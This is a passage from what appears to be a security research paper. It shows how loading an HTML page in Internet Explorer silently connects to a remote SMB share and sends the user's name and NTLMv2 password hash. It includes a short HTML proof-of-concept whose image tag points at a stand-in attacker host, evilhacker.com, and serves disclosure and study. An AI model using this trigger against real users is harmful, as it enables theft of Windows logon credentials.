 http://www.hormazd.com/smbOnload.html
File Edit View Favorites Tools Help
http://www.hormazd.com/smbOnload.html - Original Source
File Edit Format
1
2 <HTML>
3 <HEAD>
4 <TITLE>SMBOnload</TITLE>
5 </HEAD>
6
7 <BODY >
8 <img src="file://evilhacker.com/test.jpg"/>
9 </body>
Fig. 2. html to SMB trivial trigger
Fig. 3. SMB Packet capture
2.3 A naive approach to SMB
Assuming no particular knowledge of SMB, we will simply load an html page (represented in figure 2)
using Internet Explorer. This page includes an image tag, whose URI starts with the file:// prefix5, in-
dicating inclusion from a remote file share. We shall in addition start a packet sniffer in the background
to monitor all network activity on the target host machine.
Note : Given the settings explicited in figure 1, and given that the IP on the remote image tag in
figure 2 is not part of any particular network other than the greater Internet, we of course expect this
connection to *fail*.
2.4 Empirical Results
When attempting to load the sample html file within Internet Explorer, the image hosted on the remote
Linux Samba share is not displayed, and Windows doesn't ask for user credentials either. At first sight,
it seems like IE didn't even try to connect to the remote SMB share.
The packet sniffer however, indicates otherwise : if the image isn't rendered by the web browser, it
is very much being downloaded over SMB. Silently. From a remote share on the Internet. By sending
Windows logon credentials.
The data captured by the packet sniffer is detailed in figure 3. As it would on a local network, Internet
Explorer is sending the username of the user in plain text, and a NTLMv2 hash of its Windows logon
passphrase.
5 The alternate Microsoft \\prefix can here be used interchangeably.
5